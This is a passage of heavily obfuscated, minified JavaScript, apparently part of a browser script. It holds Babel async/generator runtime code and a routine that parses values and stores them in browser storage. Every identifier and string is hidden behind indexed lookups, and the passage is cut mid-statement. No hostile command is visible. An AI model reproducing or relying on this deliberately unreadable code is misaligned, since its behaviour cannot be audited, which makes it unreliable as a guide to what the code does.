dk()[kk(cg)],N2('',[][[]]))?dk()[kk(Jx)](cZ,wE):dk()[kk(EV)](UZs,R7s)]=null,this[GG()[Vd(q2)].apply(null,[mz,O5,mcs,Lq])]=nF()[SS(Sk)](Dx,x2,F5,cg,XXs,PV),this[FT()[nc(EV)](lZ,Gk,SE,m9,YC,hD)]=qGs,this[VD()[TZ(Jx)](kz,W9,FO({}))][dk()[kk(rk)](Jg,IOs)](QNs),FO(mGs))for(var Jqs in this)KG(nj()[Zh(RV)].apply(null,[wO,G2,OG,xTs]),Jqs[tj()[vP(Gk)].call(null,Er,Fc)](PK[Lj]))&&gQs.call(this,Jqs)&&FO(Q7[GG()[Vd(p2)].apply(null,[BN,Hx,cK,LZ])](FQs(Jqs[KG(typeof OT()[Ez(lx)],N2([],[][[]]))?OT()[Ez(qZ)](KPs,WJ,AV,C5):OT()[Ez(lx)](DD,lx,DK,Zz)](B2))))&&(this[Jqs]=qGs);Vh.pop();},GG()[Vd(Uz)].apply(null,[lr,FO(FO({})),bA,C5]),function(){return gDs.apply(this,[Eb,arguments]);},nj()[Zh(vd)](FO(FO({})),Xz,lx,LK),function DIs(RDs){Vh.push(QQ);if(this[tj()[vP(rk)](x2,wQ)])throw RDs;var ABs=this;function NBs(Qls,PIs){Vh.push(AC);lqs[nj()[Zh(DK)](FO(FO(Z9)),Ah,Dx,OO)]=nj()[Zh(Qj)].apply(null,[gz,F9,GP,TD]);lqs[FT()[nc(EV)](Od,Gk,rQ,m9,qPs,lZ)]=RDs;ABs[nF()[SS(Sk)](Dx,Uz,F5,FO([]),tZs,MG)]=Qls;PIs&&(ABs[GG()[Vd(q2)](I9,Er,Lns,Lq)]=nF()[SS(Sk)](Dx,q9,F5,q2,tZs,Od),ABs[FT()[nc(EV)].apply(null,[lf,Gk,g5,m9,qPs,LE])]=qGs);var Ols;return Vh.pop(),Ols=FO(FO(PIs)),Ols;}for(var J5s=mV(this[HT(typeof VD()[TZ(ZD)],N2([],[][[]]))?VD()[TZ(Jx)](kz,px,wL):VD()[TZ(Dx)](FC,nL,Vw)][OT()[Ez(Z9)](Uw,vd,rk,Xz)],PK[Gk]);KL(J5s,Z9);--J5s){var Pgs=this[VD()[TZ(Jx)](kz,px,LE)][J5s],lqs=Pgs[O9()[Gj(DK)](Zxs,EV,m2,lc)];if(KG(HT(typeof nF()[SS(Dx)],N2(tj()[vP(bh)].call(null,B2,bBs),[][[]]))?nF()[SS(q9)](Dx,cg,Ug,cg,IZs,LZ):nF()[SS(Gk)](zVs,Px,GJ,Hx,nl,X9),Pgs[dk()[kk(vG)](jl,vN)])){var JDs;return JDs=NBs(nj()[Zh(Rf)](vk,fk,Ed,gKs)),Vh.pop(),JDs;}if(Mbs(Pgs[dk()[kk(vG)].apply(null,[jl,vN])],this[KG(typeof tj()[vP(LN)],N2([],[][[]]))?tj()[vP(F9)](OIs,Sss):tj()[vP(LN)].apply(null,[RA,lfs])])){var nJs=gQs.call(Pgs,tj()[vP(Jx)].call(null,O5,U8s)),UJs=gQs.call(Pgs,tj()[vP(Uz)](wO,s6s));if(nJs&&UJs){if(jx(this[tj()[vP(LN)](RA,lfs)],Pgs[tj()[vP(Jx)].call(null,O5,U8s)])){var JIs;return JIs=NBs(Pgs[HT(typeof tj()[vP(RV)],'undefined')?tj()[vP(Jx)](O5,U8s):tj()[vP(F9)](jl,fXs)],FO(PK[Lj])),Vh.pop(),JIs;}if(jx(this[tj()[vP(LN)](RA,lfs)],Pgs[tj()[vP(Uz)](wO,s6s)])){var CIs;return CIs=NBs(Pgs[tj()[vP(Uz)](wO,s6s)]),Vh.pop(),CIs;}}else if(nJs){if(jx(this[HT(typeof tj()[vP(Jx)],N2([],[][[]]))?tj()[vP(LN)](RA,lfs):tj()[vP(F9)](hE,Z1)],Pgs[HT(typeof tj()[vP(rk)],N2([],[][[]]))?tj()[vP(Jx)](O5,U8s):tj()[vP(F9)].call(null,Zc,Dvs)])){var IQs;return IQs=NBs(Pgs[tj()[vP(Jx)].apply(null,[O5,U8s])],FO(PK[Lj])),Vh.pop(),IQs;}}else{if(FO(UJs))throw new (Q7[dk()[kk(Sk)](cE,PS)])(HT(typeof OT()[Ez(B2)],N2([],[][[]]))?OT()[Ez(p2)].apply(null,[VXs,cw,Wf,tJ]):OT()[Ez(qZ)](UOs,FC,vd,O5));if(jx(this[KG(typeof tj()[vP(Jx)],'undefined')?tj()[vP(F9)](dms,CM):tj()[vP(LN)](RA,lfs)],Pgs[tj()[vP(Uz)].call(null,wO,s6s)])){var BSs;return BSs=NBs(Pgs[tj()[vP(Uz)].call(null,wO,s6s)]),Vh.pop(),BSs;}}}}Vh.pop();},tj()[vP(Rf)].apply(null,[vps,QV]),function nSs(sAs,jds){Vh.push(rts);for(var QJs=mV(this[VD()[TZ(Jx)](kz,qk,nk)][OT()[Ez(Z9)].apply(null,[bQ,vd,rk,p2])],PK[Gk]);KL(QJs,Z9);--QJs){var xls=this[VD()[TZ(Jx)](kz,qk,Ed)][QJs];if(Mbs(xls[HT(typeof dk()[kk(DK)],'undefined')?dk()[kk(vG)].apply(null,[jl,W9]):dk()[kk(EV)].apply(null,[zS,Gw])],this[tj()[vP(LN)].apply(null,[RA,WD])])&&gQs.call(xls,HT(typeof tj()[vP(Mf)],N2('',[][[]]))?tj()[vP(Uz)].call(null,wO,S9):tj()[vP(F9)](Mr,nM))&&jx(this[tj()[vP(LN)](RA,WD)],xls[tj()[vP(Uz)].call(null,wO,S9)])){var cNs=xls;break;}}cNs&&(KG(HT(typeof nF()[SS(Z9)],'undefined')?nF()[SS(xO)].apply(null,[F9,LE,vns,OV,Rg,O5]):nF()[SS(Gk)](Vts,B2,gTs,Rf,Whs,FO(FO(B2))),sAs)||KG(tj()[vP(C5)](LE,zj),sAs))&&Mbs(cNs[dk()[kk(vG)](jl,W9)],jds)&&Mbs(jds,cNs[tj()[vP(Uz)].apply(null,[wO,S9])])&&(cNs=null);var OMs=cNs?cNs[O9()[Gj(DK)](KB,EV,m2,Z9)]:{};OMs[nj()[Zh(DK)](RA,FO(FO({})),Dx,HO)]=sAs;OMs[FT()[nc(EV)].call(null,xG,Gk,gz,m9,hw,FO(Z9))]=jds;var AMs;return AMs=cNs?(this[GG()[Vd(q2)](fh,q2,d8s,Lq)]=nF()[SS(Sk)].call(null,Dx,Hx,F5,k5,I0s,FO([])),this[nF()[SS(Sk)](Dx,vd,F5,G2,I0s,R5)]=cNs[tj()[vP(Uz)](wO,S9)],QMs):this[dk()[kk(LN)](O5,Nk)](OMs),Vh.pop(),AMs;},KG(typeof dk()[kk(Rf)],N2([],[][[]]))?dk()[kk(EV)].apply(null,[Qms,rZs]):dk()[kk(LN)](O5,V9),function GMs(RNs,USs){Vh.push(wB);if(KG(nj()[Zh(Qj)].call(null,FO(Z9),FO([]),GP,rc),RNs[nj()[Zh(DK)](lx,FO(B2),Dx,rO)]))throw RNs[FT()[nc(EV)](Qj,Gk,FO(Z9),m9,cz,Gk)];KG(HT(typeof nF()[SS(Gk)],'undefined')?nF()[SS(xO)](F9,Hx,vns,Uz,vT,dd):nF()[SS(Gk)](Z0s,SD,JI,UN,jGs,PD),RNs[nj()[Zh(DK)](Mf,q2,Dx,rO)])||KG(tj()[vP(C5)](LE,Wz),RNs[nj()[Zh(DK)](rQ,Ah,Dx,rO)])?this[nF()[SS(Sk)](Dx,SE,F5,ZD,BO,Gk)]=RNs[FT()[nc(EV)](Xz,Gk,FO([]),m9,cz,UN)]:KG(GG()[Vd(Qj)].apply(null,[q9,hD,Pz,L9]),RNs[nj()[Zh(DK)](FO(B2),FO(FO([])),Dx,rO)])?(this[nj()[Zh(rk)].call(null,G2,F9,B2,Yd)]=this[FT()[nc(EV)](X9,Gk,Xz,m9,cz,FO([]))]=RNs[FT()[nc(EV)](lx,Gk,cg,m9,cz,LN)],this[GG()[Vd(q2)](tJ,FO([]),Tz,Lq)]=GG()[Vd(Qj)](Sl,RV,Pz,L9),this[nF()[SS(Sk)].apply(null,[Dx,Ah,F5,Kg,BO,hD])]=nj()[Zh(Rf)](L9,nk,Ed,vf)):KG(FT()[nc(qZ)](q2,Od,vd,zd,BO,Lq),RNs[nj()[Zh(DK)](Kq,FO({}),Dx,rO)])&&USs&&(this[nF()[SS(Sk)].call(null,Dx,m9,F5,Dx,BO,FO(Z9))]=USs);var SGs;return Vh.pop(),SGs=QMs,SGs;},dk()[kk(C5)](sL,nM),function VNs(wrs){Vh.push(xS);for(var kQs=mV(this[VD()[TZ(Jx)].apply(null,[kz,jV,RV])][OT()[Ez(Z9)].call(null,Bc,vd,cZ,vk)],PK[Gk]);KL(kQs,Z9);--kQs){var C5s=this[HT(typeof VD()[TZ(C5)],N2([],[][[]]))?VD()[TZ(Jx)].apply(null,[kz,jV,FO(FO({}))]):VD()[TZ(Dx)].call(null,kw,bN,qZ)][kQs];if(KG(C5s[HT(typeof tj()[vP(Qj)],'undefined')?tj()[vP(Uz)](wO,MD):tj()[vP(F9)](rQ,x8s)],wrs)){var fNs;return this[HT(typeof dk()[kk(PD)],N2([],[][[]]))?dk()[kk(LN)](O5,Qc):dk()[kk(EV)](HJ,cl)](C5s[O9()[Gj(DK)](vYs,EV,m2,X9)],C5s[KG(typeof VD()[TZ(DK)],N2([],[][[]]))?VD()[TZ(Dx)].apply(null,[fVs,Sg,FO(FO({}))]):VD()[TZ(Rf)](RA,Lk,Wf)]),QNs(C5s),Vh.pop(),fNs=QMs,fNs;}}Vh.pop();},KG(typeof nF()[SS(DK)],'undefined')?nF()[SS(Gk)](BRs,lZ,nPs,FO(FO([])),sM,FO(FO(B2))):nF()[SS(DK)](F9,Kq,Zxs,W2,QA,BN),function xEs(kEs){Vh.push(Uq);for(var SQs=mV(this[VD()[TZ(Jx)].apply(null,[kz,WP,FO(FO([]))])][OT()[Ez(Z9)].call(null,pM,vd,EV,d9)],B2);KL(SQs,PK[Lj]);--SQs){var NLs=this[VD()[TZ(Jx)].apply(null,[kz,WP,Zz])][SQs];if(KG(NLs[dk()[kk(vG)].call(null,jl,Zj)],kEs)){var F5s=NLs[O9()[Gj(DK)](ZDs,EV,m2,Sk)];if(KG(nj()[Zh(Qj)].call(null,nE,SE,GP,rH),F5s[nj()[Zh(DK)](PV,Uz,Dx,SJ)])){var JBs=F5s[FT()[nc(EV)].apply(null,[qK,Gk,xO,m9,nl,Od])];QNs(NLs);}var qqs;return Vh.pop(),qqs=JBs,qqs;}}throw new (Q7[dk()[kk(Sk)](cE,qUs)])(O9()[Gj(RO)](l5,vk,Z9,Rf));},tj()[vP(Vw)].apply(null,[Xz,Sx]),function qEs(Eds,nEs,WGs){Vh.push(zB);this[dk()[kk(Jx)](cZ,kw)]=Pk(O,[OT()[Ez(cg)].call(null,vY,Sl,R5,EV),Qgs(Eds),VD()[TZ(rk)](Px,KV,Zz),nEs,HT(typeof GG()[Vd(RV)],N2([],[][[]]))?GG()[Vd(dd)].apply(null,[Qj,FO(FO(B2)),vJ,cS]):GG()[Vd(nk)](Vw,RA,V2s,JTs),WGs]);KG(nF()[SS(Sk)].apply(null,[Dx,qV,F5,xO,bns,LZ]),this[GG()[Vd(q2)](Rf,FO([]),ZHs,Lq)])&&(this[FT()[nc(EV)](wL,Gk,DK,m9,Ig,PV)]=qGs);var rSs;return Vh.pop(),rSs=QMs,rSs;}]);var kds;return Vh.pop(),kds=dQs,kds;};var A1=function(UIs){"@babel/helpers - typeof";Vh.push(E1);A1=T2(O9()[Gj(F9)](XAs,qZ,fk,Px),typeof Q7[GG()[Vd(bh)].apply(null,[FO(FO([])),O5,MO,ZG])])&&T2(KG(typeof GG()[Vd(lZ)],'undefined')?GG()[Vd(nk)].call(null,Er,rQ,GXs,JC):GG()[Vd(ZD)].apply(null,[B2,FO(FO([])),On,wO]),typeof Q7[GG()[Vd(bh)](Jx,m9,MO,ZG)][OT()[Ez(cg)](L9s,Sl,pZ,FO(FO([])))])?function(GAs){return gDs.apply(this,[Ln,arguments]);}:function(jNs){return gDs.apply(this,[PY,arguments]);};var Jls;return Vh.pop(),Jls=A1(UIs),Jls;};var vds=function(Pds){"@babel/helpers - typeof";Vh.push(hM);vds=T2(O9()[Gj(F9)](cbs,qZ,fk,Kg),typeof Q7[KG(typeof GG()[Vd(nE)],N2([],[][[]]))?GG()[Vd(nk)].apply(null,[bh,FO(FO(B2)),wC,sI]):GG()[Vd(bh)].call(null,OG,Ed,Sh,ZG)])&&T2(GG()[Vd(ZD)](FO([]),LZ,kG,wO),typeof Q7[HT(typeof GG()[Vd(kz)],N2([],[][[]]))?GG()[Vd(bh)](rk,SE,Sh,ZG):GG()[Vd(nk)](I9,FO(B2),dA,vps)][OT()[Ez(cg)].apply(null,[q4s,Sl,hD,xG])])?function(jls){return gDs.apply(this,[pp,arguments]);}:function(Ors){return gDs.apply(this,[nU,arguments]);};var Tds;return Vh.pop(),Tds=vds(Pds),Tds;};var GKs=function(Lgs){Vh.push(DVs);if(Lgs[dk()[kk(lf)].call(null,g5,It)]){var cds=Q7[OT()[Ez(cw)].apply(null,[LJ,Jg,lZ,LE])][OT()[Ez(SD)].apply(null,[CP,kz,FO({}),BN])](Lgs[dk()[kk(lf)].call(null,g5,It)]);if(cds[GG()[Vd(RV)].apply(null,[FO(FO([])),Sl,mvs,xG])](Rks)&&cds[GG()[Vd(RV)](Ah,x2,mvs,xG)](ljs)&&cds[HT(typeof GG()[Vd(q2)],'undefined')?GG()[Vd(RV)].call(null,fk,PD,mvs,xG):GG()[Vd(nk)](BN,FO(FO({})),kZs,UZ)](hZs)){var rBs=cds[Rks][VD()[TZ(RO)].call(null,JQ,F7,hD)](OT()[Ez(lZ)].call(null,bns,gz,tJ,Lq));var HLs=cds[ljs][VD()[TZ(RO)].apply(null,[JQ,F7,fh])](OT()[Ez(lZ)].apply(null,[bns,gz,p2,d9]));Ahs=Q7[tj()[vP(RV)].call(null,Tl,FE)](rBs[Z9],PK[RO]);LTs=Q7[tj()[vP(RV)](Tl,FE)](HLs[Z9],PK[RO]);Bms=Q7[tj()[vP(RV)](Tl,FE)](HLs[PK[Gk]],EV);Kcs=cds[hZs];if(fzs(Qs,[])){try{var GSs=Vh.length;var WDs=FO(jR);Q7[tj()[vP(Zz)].call(null,fh,Ets)][tj()[vP(lZ)](tJ,Its)][OT()[Ez(G2)].call(null,cP,UN,FO([]),FO([]))](N2(nzs,Rks),cds[Rks]);Q7[tj()[vP(Zz)](fh,Ets)][tj()[vP(lZ)](tJ,Its)][OT()[Ez(G2)].apply(null,[cP,UN,fh,lr])](N2(nzs,ljs),cds[ljs]);Q7[tj()[vP(Zz)].call(null,fh,Ets)][tj()[vP(lZ)](tJ,Its)][OT()[Ez(G2)](cP,UN,Sl,Vw)](N2(nzs,hZs),cds[hZs]);}catch(Bqs){Vh.splice(mV(GSs,B2),Infinity,DVs);}}}if(cds[GG()[Vd(RV)](cZ,Lq,mvs,xG)](pOs)){var Als=cds[pOs];if(fzs(Qs,[])){try{var Bls=Vh.length;var dDs=FO([]);Q7[tj()[vP(Zz)](fh,Ets)][tj()[vP(lZ)](tJ,Its)][OT()[Ez(G2)](cP,UN,FO(FO(B2)),FO(FO({})))](N2(nzs,pOs),Als);}catch(gNs){Vh.splice(mV(Bls,B2),Infinity,DVs);}}}Rjs(cds);}Vh.pop();};var qcs=function(WNs){"@babel/helpers - typeof";Vh.push(lx);qcs=T2(O9()[Gj(F9)].call(null,ZQ,qZ,fk,Mf),typeof Q7[KG(typeof GG()[Vd(C5)],N2([],[][[]]))?GG()[Vd(nk)].apply(null,[SE,MG,wOs,P2s]):GG()[Vd(bh)](FO(Z9),FO(FO(Z9)),PVs,ZG)])&&T2(HT(typeof GG()[Vd(Ah)],N2('',[][[]]))?GG()[Vd(ZD)](DK,FO(Z9),Wbs,wO):GG()[Vd(nk)].apply(null,[wO,sL,J1,q9]),typeof Q7[GG()[Vd(bh)].call(null,Uz,Jx,PVs,ZG)][HT(typeof OT()[Ez(Ah)],N2([],[][[]]))?OT()[Ez(cg)](qzs,Sl,FO(Z9),nk):OT()[Ez(qZ)](UN,XKs,qT,mz)])?function(Iqs){return gDs.apply(this,[F,arguments]);}:function(VIs){return gDs.apply(this,[sR,arguments]);};var VSs;return Vh.pop(),VSs=qcs(WNs),VSs;};var gIs=function(JAs){"@babel/helpers - typeof";Vh.push(TYs);gIs=T2(O9()[Gj(F9)](HIs,qZ,fk,rk),typeof Q7[GG()[Vd(bh)].apply(null,[RO,FO(FO(Z9)),Dg,ZG])])&&T2(KG(typeof GG()[Vd(X9)],'undefined')?GG()[Vd(nk)].apply(null,[K2,O5,Uh,jq]):GG()[Vd(ZD)](FO(Z9),FO(Z9),YU,wO),typeof Q7[HT(typeof GG()[Vd(Lq)],N2('',[][[]]))?GG()[Vd(bh)](LE,RO,Dg,ZG):GG()[Vd(nk)].call(null,LE,q2,l1,NYs)][OT()[Ez(cg)].apply(null,[l0s,Sl,qV,xG])])?function(Rqs){return gDs.apply(this,[qm,arguments]);}:function(UBs){return gDs.apply(this,[Cn,arguments]);};var Lrs;return Vh.pop(),Lrs=gIs(JAs),Lrs;};var lOs=function(){"use strict";var kls=function(OJs,ZIs,Crs){return TNs.apply(this,[Ip,arguments]);};var ZSs=function(Mqs,zQs,Vds,WMs){Vh.push(XXs);var g5s=zQs&&BL(zQs[dk()[kk(bh)].call(null,Dx,tPs)],CNs)?zQs:CNs;var kBs=Q7[HT(typeof dk()[kk(UN)],N2('',[][[]]))?dk()[kk(RV)].call(null,m9,MK):dk()[kk(EV)].call(null,IC,Jjs)][nj()[Zh(Zz)](fZ,LE,QQ,tZs)](g5s[dk()[kk(bh)](Dx,tPs)]);var AJs=new Wds(WMs||[]);crs(kBs,dk()[kk(p2)].call(null,XC,Rd),Pk(O,[VD()[TZ(q9)](hP,lcs,d9),pMs(Mqs,Vds,AJs)]));var zMs;return Vh.pop(),zMs=kBs,zMs;};var CNs=function(){};var LAs=function(){};var LNs=function(){};var Fds=function(fQs,OBs){function mSs(vqs,cBs,bIs,wEs){var Uqs=Qqs(sb,[fQs[vqs],fQs,cBs]);Vh.push(L7s);if(HT(nj()[Zh(Qj)](FO(Z9),fk,GP,Bk),Uqs[HT(typeof nj()[Zh(I9)],'undefined')?nj()[Zh(DK)](Er,mz,Dx,fks):nj()[Zh(mz)].apply(null,[FO(FO({})),FO(Z9),RN,tg])])){var tNs=Uqs[KG(typeof FT()[nc(mz)],N2([],[][[]]))?FT()[nc(lr)].apply(null,[nE,II,q9,kA,UYs,FO(Z9)]):FT()[nc(EV)](Xz,Gk,FO(FO({})),m9,JS,Rf)],cJs=tNs[KG(typeof VD()[TZ(rk)],N2('',[][[]]))?VD()[TZ(Dx)].call(null,sss,CPs,m9):VD()[TZ(q9)](hP,Dvs,Gk)];var xAs;return xAs=cJs&&T2(OT()[Ez(q9)](pM,PS,qV,K2),gIs(cJs))&&VEs.call(cJs,nj()[Zh(q2)](L9,xO,F9,Sx))?OBs[HT(typeof GG()[Vd(lZ)],N2('',[][[]]))?GG()[Vd(cg)].call(null,tJ,QO,Qk,fW):GG()[Vd(nk)](vG,O5,OIs,Qms)](cJs[nj()[Zh(q2)].apply(null,[FO(FO({})),vG,F9,Sx])])[tj()[vP(p2)](Lq,Wms)](function(zSs){Vh.push(mps);mSs(HT(typeof nF()[SS(RO)],N2([],[][[]]))?nF()[SS(Sk)](Dx,xO,F5,tJ,MA,lf):nF()[SS(Gk)].call(null,c8s,Er,TM,B2,X7s,bh),zSs,bIs,wEs);Vh.pop();},function(LMs){Vh.push(vK);mSs(nj()[Zh(Qj)](Lq,QO,GP,Gz),LMs,bIs,wEs);Vh.pop();}):OBs[GG()[Vd(cg)].apply(null,[fh,QO,Qk,fW])](cJs)[KG(typeof tj()[vP(Wf)],'undefined')?tj()[vP(F9)].apply(null,[WVs,FRs]):tj()[vP(p2)](Lq,Wms)](function(MJs){Vh.push(fl);tNs[VD()[TZ(q9)].apply(null,[hP,Uc,cZ])]=MJs,bIs(tNs);Vh.pop();},function(IGs){Vh.push(hF);var Sgs;return Sgs=mSs(KG(typeof nj()[Zh(Sl)],N2('',[][[]]))?nj()[Zh(mz)](UN,QQ,Lns,NOs):nj()[Zh(Qj)](cZ,Dx,GP,WD),IGs,bIs,wEs),Vh.pop(),Sgs;}),Vh.pop(),xAs;}wEs(Uqs[FT()[nc(EV)](lZ,Gk,lr,m9,JS,QQ)]);Vh.pop();}var zBs;Vh.push(TS);crs(this,dk()[kk(p2)].apply(null,[XC,n5]),Pk(O,[VD()[TZ(q9)].call(null,hP,lP,Rf),function SEs(sNs,wSs){var TMs=function(){return new OBs(function(Zds,UEs){mSs(sNs,wSs,Zds,UEs);});};var Aqs;Vh.push(rAs);return Aqs=zBs=zBs?zBs[HT(typeof tj()[vP(x2)],N2('',[][[]]))?tj()[vP(p2)](Lq,pns):tj()[vP(F9)](Rg,XHs)](TMs,TMs):TMs(),Vh.pop(),Aqs;}]));Vh.pop();};var CQs=function(qrs){return TNs.apply(this,[Lv,arguments]);};var WJs=function(zDs){return TNs.apply(this,[Tm,arguments]);};var Wds=function(EAs){Vh.push(fh);this[VD()[TZ(Jx)](kz,BT,cg)]=[Pk(O,[dk()[kk(vG)](jl,X1),nF()[SS(q9)](Dx,nE,Ug,tJ,jG,lc)])],EAs[KG(typeof dk()[kk(DK)],N2('',[][[]]))?dk()[kk(EV)](IC,wG):dk()[kk(rk)].apply(null,[Jg,hF])](CQs,this),this[GG()[Vd(lx)](q9,C5,pns,LN)](FO(PK[Lj]));Vh.pop();};var AGs=function(cSs){Vh.push(EM);if(cSs||KG(tj()[vP(bh)].apply(null,[B2,U3]),cSs)){var Lds=cSs[mLs];if(Lds){var lBs;return Vh.pop(),lBs=Lds.call(cSs),lBs;}if(T2(O9()[Gj(F9)](rts,qZ,fk,Zz),typeof cSs[nF()[SS(Sk)].apply(null,[Dx,fZ,F5,FO(FO(B2)),B1,dd])])){var ZGs;return Vh.pop(),ZGs=cSs,ZGs;}if(FO(Q7[KG(typeof GG()[Vd(Sl)],'undefined')?GG()[Vd(nk)].call(null,xG,nE,kIs,O5):GG()[Vd(p2)].call(null,dd,Rf,DD,LZ)](cSs[KG(typeof OT()[Ez(Z9)],N2([],[][[]]))?OT()[Ez(qZ)].apply(null,[kg,xRs,Lq,nk]):OT()[Ez(Z9)](ZJ,vd,nE,Od)]))){var sIs=FJ(B2),Mgs=function krs(){Vh.push(m7s);for(;jx(++sIs,cSs[OT()[Ez(Z9)](L4s,vd,Lj,q2)]);)if(VEs.call(cSs,sIs)){var NGs;return krs[VD()[TZ(q9)].call(null,hP,tjs,qZ)]=cSs[sIs],krs[tj()[vP(rk)](x2,kt)]=FO(PK[Gk]),Vh.pop(),NGs=krs,NGs;}krs[VD()[TZ(q9)].call(null,hP,tjs,Xz)]=fds;krs[tj()[vP(rk)](x2,kt)]=FO(Z9);var Wgs;return Vh.pop(),Wgs=krs,Wgs;};var hAs;return hAs=Mgs[HT(typeof nF()[SS(B2)],'undefined')?nF()[SS(Sk)].apply(null,[Dx,fk,F5,DK,B1,FO(FO({}))]):nF()[SS(Gk)](nE,DK,OA,L9,ZM,R5)]=Mgs,Vh.pop(),hAs;}}throw new (Q7[nj()[Zh(lr)].apply(null,[Zz,q9,RA,PVs])])(N2(gIs(cSs),GG()[Vd(rk)](Jx,Ah,FA,Zz)));};Vh.push(lV);lOs=function XBs(){return KQs;};var fds;var KQs={};var YGs=Q7[KG(typeof dk()[kk(lZ)],'undefined')?dk()[kk(EV)](HDs,BB):dk()[kk(RV)](m9,bNs)][dk()[kk(bh)](Dx,pQ)];var VEs=YGs[GG()[Vd(RV)](FO(FO({})),FO([]),Sw,xG)];var crs=Q7[HT(typeof dk()[kk(cg)],'undefined')?dk()[kk(RV)](m9,bNs):dk()[kk(EV)].apply(null,[HP,YC])][HT(typeof Xq()[QL(q9)],N2(tj()[vP(bh)](B2,Nl),[][[]]))?Xq()[QL(Z9)](Ug,q9,NI,cw,X9):Xq()[QL(bh)].apply(null,[YUs,Uc,hE,Zz,LE])]||function(Mls,pAs,ENs){return Qqs.apply(this,[d0,arguments]);};var zAs=T2(HT(typeof O9()[Gj(mz)],N2([],[][[]]))?O9()[Gj(F9)](Q5,qZ,fk,DK):O9()[Gj(RV)].call(null,I0s,Bhs,XUs,sL),typeof Q7[GG()[Vd(bh)].apply(null,[Qj,L9,OQ,ZG])])?Q7[GG()[Vd(bh)](OG,lZ,OQ,ZG)]:{};var mLs=zAs[OT()[Ez(cg)].apply(null,[CXs,Sl,hD,d9])]||DS()[Yq(EV)].apply(null,[EV,BN,wL,jG,BN]);var Grs=zAs[HT(typeof Xq()[QL(k5)],N2([],[][[]]))?Xq()[QL(nk)](cF,Sk,nE,d9,FO(B2)):Xq()[QL(bh)](OM,qns,b3s,qK,FO(B2))]||VD()[TZ(lx)](j8s,qts,vk);var WAs=zAs[OT()[Ez(lr)](hq,xG,p2,L9)]||nj()[Zh(Lq)].apply(null,[Gk,Zz,BN,pbs]);try{var Hls=Vh.length;var cgs=FO(jR);kls({},tj()[vP(bh)](B2,Nl));}catch(fAs){Vh.splice(mV(Hls,B2),Infinity,lV);kls=function(IBs,A5s,grs){return Qqs.apply(this,[jR,arguments]);};}KQs[nF()[SS(nk)](Dx,bh,dI,FO(FO([])),NYs,FO([]))]=ZSs;var HQs=VD()[TZ(p2)](IA,jG,Xz);var QQs=HT(typeof tj()[vP(RO)],N2([],[][[]]))?tj()[vP(lx)](vd,Sf):tj()[vP(F9)].call(null,Yks,EI);var mNs=GG()[Vd(Lq)].apply(null,[bh,F9,wvs,OE]);var KSs=KG(typeof OT()[Ez(PD)],N2('',[][[]]))?OT()[Ez(qZ)](lzs,qC,Jx,FO(FO({}))):OT()[Ez(q2)](VL,US,Lj,FO({}));var xSs={};var Xqs={};kls(Xqs,mLs,function(){return Qqs.apply(this,[zY,arguments]);});var Prs=Q7[dk()[kk(RV)].call(null,m9,bNs)][nj()[Zh(cg)](LE,wO,sL,j9)];var QLs=Prs&&Prs(Prs(AGs([])));QLs&&HT(QLs,YGs)&&VEs.call(QLs,mLs)&&(Xqs=QLs);var xds=LNs[dk()[kk(bh)].apply(null,[Dx,pQ])]=CNs[dk()[kk(bh)](Dx,pQ)]=Q7[KG(typeof dk()[kk(Mf)],N2([],[][[]]))?dk()[kk(EV)].apply(null,[Ed,IZs]):dk()[kk(RV)].call(null,m9,bNs)][nj()[Zh(Zz)].call(null,Uz,vd,QQ,VA)](Xqs);function FMs(m5s){Vh.push(j8s);[nF()[SS(Sk)](Dx,K2,F5,FO(FO({})),nTs,pZ),nj()[Zh(Qj)](x2,gz,GP,Vl),GG()[Vd(Qj)].call(null,W2,RV,wLs,L9)][dk()[kk(rk)](Jg,qG)](function(Oqs){kls(m5s,Oqs,function(IEs){var jDs;Vh.push(MC);return jDs=this[dk()[kk(p2)](XC,db)](Oqs,IEs),Vh.pop(),jDs;});});Vh.pop();}function pMs(Uls,IJs,Gqs){var Urs=HQs;return function(ISs,xrs){Vh.push(H7s);if(KG(Urs,mNs))throw new (Q7[HT(typeof dk()[kk(Uz)],N2('',[][[]]))?dk()[kk(Sk)](cE,qS):dk()[kk(EV)](lS,xC)])(dk()[kk(Rf)].call(null,kz,ID));if(KG(Urs,KSs)){if(KG(nj()[Zh(Qj)].call(null,Xz,kz,GP,VO),ISs))throw xrs;var OEs;return OEs=Pk(O,[VD()[TZ(q9)](hP,cM,Jx),fds,tj()[vP(rk)].apply(null,[x2,dms]),FO(Z9)]),Vh.pop(),OEs;}for(Gqs[GG()[Vd(q2)](cw,FO(FO(Z9)),x8s,Lq)]=ISs,Gqs[FT()[nc(EV)](Ed,Gk,PD,m9,vjs,FO([]))]=xrs;;){var gAs=Gqs[dk()[kk(Jx)](cZ,l1)];if(gAs){var ZMs=Hqs(gAs,Gqs);if(ZMs){if(KG(ZMs,xSs))continue;var sJs;return Vh.pop(),sJs=ZMs,sJs;}}if(KG(nF()[SS(Sk)](Dx,Zz,F5,rk,lS,FO(B2)),Gqs[GG()[Vd(q2)].apply(null,[lr,Zz,x8s,Lq])]))Gqs[mM()[ng(F9)](p2,svs,Dx,Dx,FO(FO(B2)))]=Gqs[GG()[Vd(vd)].apply(null,[Px,cw,UZs,G2])]=Gqs[FT()[nc(EV)](fh,Gk,Sk,m9,vjs,lf)];else if(KG(HT(typeof nj()[Zh(F9)],N2([],[][[]]))?nj()[Zh(Qj)](Jx,mz,GP,VO):nj()[Zh(mz)](xO,Hx,xms,nns),Gqs[GG()[Vd(q2)].apply(null,[RV,Dx,x8s,Lq])])){if(KG(Urs,HQs))throw Urs=KSs,Gqs[FT()[nc(EV)](rQ,Gk,L9,m9,vjs,p2)];Gqs[nj()[Zh(vd)](m9,FO(Z9),lx,bK)](Gqs[FT()[nc(EV)].apply(null,[lx,Gk,g5,m9,vjs,Wf])]);}else KG(HT(typeof GG()[Vd(wL)],'undefined')?GG()[Vd(Qj)].apply(null,[OG,Vw,sps,L9]):GG()[Vd(nk)](FO(FO(Z9)),xG,Uhs,rHs),Gqs[GG()[Vd(q2)](FO(FO(B2)),Wf,x8s,Lq)])&&Gqs[tj()[vP(Rf)].call(null,vps,JV)](KG(typeof GG()[Vd(pZ)],N2([],[][[]]))?GG()[Vd(nk)](Lq,FO(B2),Ejs,HIs):GG()[Vd(Qj)].call(null,Z9,LE,sps,L9),Gqs[FT()[nc(EV)].apply(null,[vG,Gk,lx,m9,vjs,FO(FO({}))])]);Urs=mNs;var HMs=Qqs(sb,[Uls,IJs,Gqs]);if(KG(HT(typeof 